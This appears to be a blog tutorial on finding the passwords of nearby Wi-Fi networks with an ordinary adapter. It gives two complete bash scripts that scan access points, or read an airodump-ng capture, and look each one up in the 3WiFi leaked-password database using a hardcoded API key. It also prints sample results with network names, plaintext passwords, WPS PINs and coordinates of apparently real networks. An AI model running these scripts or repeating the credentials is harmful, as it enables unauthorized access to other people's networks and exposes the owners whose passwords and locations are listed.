How to get passwords of Wi-Fi hot-spots nearby (without monitor mode)
After the article “How to hack Wi-Fi with a normal adapter without monitor mode”, I thought: what else can I do unusual with a usual Wi-Fi card?
I got a couple of interesting ideas and in this article I will share the first idea. There is a 3WiFi service – it allows you to find out passwords of Wi-Fi access points. Details about the service in the article “3WiFi: open database of Wi-Fi Access Points passwords”. It would be nice to come up with something like this to automatically check all points in the district for the presence of those that are in the 3WiFi database – not to search manually, but just scan and connect right away. And… this has already been done too – for details, see the article “Automatic search the database of hacked access points”.
But the implementation of WiFi-autopwner requires two wireless adapters, one of which must support the monitor mode, and the second must be connected to the Internet.
In general, I came up with a method that allows you to check all wireless access points within reach for their presence in the 3WiFi database, but it requires only one Wi-Fi card, and the usual one – it does not need to be set into monitor mode. Internet connection is still required – since an online database is used. But what's important: during the scan, the Wi-Fi connection will not be broken. That is, one adapter is enough, which will scan and, at the same time, be connected to the Internet.
Simply put, if you have Linux with any Wi-Fi card, then this method is already suitable for you. So, let's look at a way to quickly find out the Wi-Fi passwords of neighbor wireless networks around you with a regular Wi-Fi dongle without monitor mode.
Create the 3wifi.sh file:
gedit 3wifi.sh
And copy to it:
#!/bin/bash

IFACE='wlan0'
SCAN_ATTEMPTS=4
API_KEY='23ZRA8UBSLsdhbdJMp7IpbbsrDFDLuBC'

TMP_FILE='/tmp/scan_results.txt'

rm $TMP_FILE 2>/dev/null

for (( i=1; i<=$SCAN_ATTEMPTS; i=i+1 )); do
    echo "Scan #: $i"
    FOUND="$( sudo iw dev $IFACE scan | grep -E '^BSS' | grep -E -o '[0-9a-z:]{17}' )"
    echo "$FOUND" >> /tmp/scan_results.txt
    echo 'Found APs: ' `echo "$FOUND" | wc -l`
done

UNIQUE="$( cat $TMP_FILE | sort | uniq )"
echo '==================='
echo "Unique APs: "`echo "$UNIQUE" | wc -l`

echo "$UNIQUE" | while read -r line ; do
      echo "Trying $line...";
      echo -e "\033[0;32m`curl -s 'http://3wifi.stascorp.com/api/apiquery?key='$API_KEY'&bssid='$line`\e[0m" | grep -E -v ':\[\]';
      sleep 15;
done
Before you start, you need to specify the name of your wireless interface. You can find out this name by the command:
iw dev
Enter it in the line (instead of wlan0):
IFACE='wlan0'
Other settings – quantity of scans:
SCAN_ATTEMPTS=4
The default is 4 – you can set more or less. Each scan takes just a few seconds — the more scans, the less likely it is to skip wireless networks — especially if you move the wireless card within the room.
Configuring the 3WiFi service key API:
API_KEY='23ZRA8UBSLsdhbdJMp7IpbbsrDFDLuBC'
The guest account API key is used – if you have a higher level account, you can specify your key here. If you do not have it, then you do not need to change anything on this line.
If you use non-guest account, remove the string from the script:
sleep 15;
The launch is very simple:
sudo bash 3wifi.sh
It will output:

If after the line that starts with Trying … nothing is displayed, then the tested AP is not in the 3WiFi database.
If the Access Point is found in 3WiFi, then something like this will be displayed:
{"result":true,"data":{"D8:FB:5E:4D:47:82":[{"time":"2019-07-01 18:53:43","bssid":"D8:FB:5E:4D:47:82","essid":"BURAPA","sec":"WPA\/WPA2","key":"0840446924","wps":"12345670","lat":12.52412224,"lon":99.97179413}]},"time":0.012100219726562}
essid is the name of the access point, and key is the password for it. That is, the previous line says that for BURAPA AP the password for connecting to Wi-Fi is 0840446924.
If an error of the form:
{"result":false,"error":"cooldown","time":0.0015487670898438}
then it means that the previous AP has not been checked – you can restart the scan later, or manually check the missed APs on the 3WiFi website.
Second run:

Two APs was not checked, but a new one was found in the database:
{"result":true,"data":{"FC:52:8D:B0:EE:9E":[{"time":"2019-07-01 07:08:11","bssid":"FC:52:8D:B0:EE:9E","essid":"walaiporn","sec":"WPA\/WPA2","key":"77291944","wps":"12345670","lat":12.52481079,"lon":99.97236633}]},"time":0.49964094161987}
Wireless network name: walaiporn, password: 77291944.
Bonus
Consider another option – when there is only one Wi-Fi adapter, but it supports monitor mode. In this case, you can scan the network using airodump-ng – during scanning, the wireless adapter must be in monitor mode and, therefore, cannot be connected to the Internet. Therefore, the scan data, instead of checking, can be saved to a file.
Then, after the scan is completed, you can connect to the Internet using this adapter and perform a check on the online database.
So, we set the interface into monitor mode (replace the INTERFACE with the name of your wireless interface):
sudo ip link set INTERFACE down
sudo iw INTERFACE set monitor control
sudo ip link set INTERFACE up
And run airodump-ng (specify a valid interface name instead of INTERFACE):
sudo airodump-ng --berlin 60000 -w /tmp/3wifi INTERFACE

The program can work any amount of time – at your discretion. When tired of collecting data, press CTRL+s.
Now create the 3wifi-file.sh file:
gedit 3wifi-file.sh
Copy into it:
#!/bin/bash

API_KEY='23ZRA8UBSLsdhbdJMp7IpbbsrDFDLuBC'

FILE='/tmp/3wifi-01.csv'

while read -r line ; do
	BSSID=`echo $line | awk '{print $1}' | sed 's/,//'`
	ESSID=`echo $line | awk -F"," '{print $14}' | sed 's/ //'`
	echo "Trying $BSSID $ESSID"
	echo -e "\033[0;32m`curl -s 'http://3wifi.stascorp.com/api/apiquery?key='$API_KEY'&bssid='$BSSID`\e[0m" | grep -E -v ':\[\]'
	sleep 15
done < <(grep -E '([A-Za-z0-9._: @\(\)\\=\[\{\}\"%;-]+,){14}' $FILE)

When you again have an Internet connection, run it:
bash 3wifi-file.sh
Wait until the task is completed.
If you are going to run airodump-ng again, then clear the files that were created earlier (otherwise the 3wifi-file.sh program will reuse the old files):
sudo rm /tmp/3wifi*
Related articles:
- WiFi-autopwner 2: user manual and overview of new features (96.8%)
- Automatic search the database of hacked access points (96.8%)
- How to hack Wi-Fi in 2022 (96.8%)
- 3WiFi: open database of Wi-Fi Access Points passwords (88%)
- What attacks are old Wi-Fi adapters suitable for? (84.8%)
- How to speed up the scanning of numerous web sites with Interlace (RANDOM - 8.6%)